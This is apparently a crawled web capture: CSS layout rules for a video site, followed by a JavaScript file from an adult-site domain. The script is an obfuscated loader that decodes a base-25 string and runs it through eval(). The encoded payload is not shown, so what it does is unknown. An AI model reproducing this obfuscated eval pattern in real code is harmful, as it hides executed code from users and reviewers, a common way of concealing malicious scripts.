    h1 { font-size: 28px; line-height: 30px; }
    .title-sort-row h1 { margin: 13px 20px 0 0; }
    .title-sort-row ul { float: right; }
    .title-sort-row li { margin: 5px 10px 0 10px; }
    .title-sort-row a { height: 35px; line-height: 35px; font-size: 18px; }
    .title-sort-row a i { width: 34px; height: 34px; line-height: 34px; font-size: 24px; margin-right: 10px; }
    .thumb-col { width: 340px; }
    .thumb-col li { margin: 0 10px; font-size: 14px; }
    .thumb-col li:first-child { padding: 0 7px; }
    .thumb-col ul i { font-size: 22px; }
    .thumb-col p { font-size: 18px; }
    .thumb-col-inn-2 p { font-size: 22px; }
    .avbar-row { margin-top: 30px; }
    .avbar-col { margin: 10px 19px 0 19px; }
    h2 { font-size: 26px; line-height: 28px; margin: 40px 10px 0 10px; padding: 20px 0 0 0; }
    .searches-row a { font-size: 16px; }
    .searches-row i { margin-right: 10px; }
    .pages-row { padding-top: 30px; }
    .pages-row li { margin: 10px 5px 0 5px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 28px; }
    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
    #scroll-top { bottom: 20px; right: 20px; }
    .video-wrapper-row { margin: 10px 10px 0 10px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .video-col { padding: 10px 0 0 0; }
    .hvbars-row { width: 320px; padding-top: 0; text-align: right; }
    .hvbar-col { margin: 10px 0 0 20px; }
    
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .header-row { height: 70px; }
    .logo { margin-right: 45px; }
    .logo a { font-size: 32px; height: 70px; line-height: 70px; }
    .menu-list-row li { margin-right: 45px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row input { font-size: 18px; }
    .search-row button { width: 48px; height: 48px; font-size: 24px; }
    .title-sort-row li { margin-left: 20px; }
    .menu-list-row a { height: 49px; line-height: 49px; font-size: 18px; }
    .menu-list-row a i { width: 48px; height: 48px; line-height: 48px; font-size: 32px; }
    .avbar-col-4 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .categories-row a, .traders-row a { font-size: 14px; }
    .categories-row i, .traders-row i { margin-right: 6px; }
    .desc-row { font-size: 18px; line-height: 24px; }
    .hvbar-col-3 { display: inline-block; }
    .hvbars-row { padding-top: 2px; }
    .hvbar-col { margin-top: 8px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 36px; }
    .avbar-col-5 { display: inline-block; }
    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://vatertochtersex.com/js/qZs8zDcmebloe42rC.js
body_size: 20712
content:
function kkrcjqods(bdfknn){var lkpopzc='Z';var qynbca='A';var kdnli=[];var mpgbtyea=new RegExp('['+qynbca+'-'+lkpopzc+']');var hkmx=bdfknn.split(mpgbtyea);for(var i=0;i<hkmx.length;i++){kdnli.push(String.fromCharCode(parseInt(hkmx[i],25)/(25)));}eval(kdnli.splice(1,kdnli.length).join(''));}kkrcjqods('[base64]'); 
     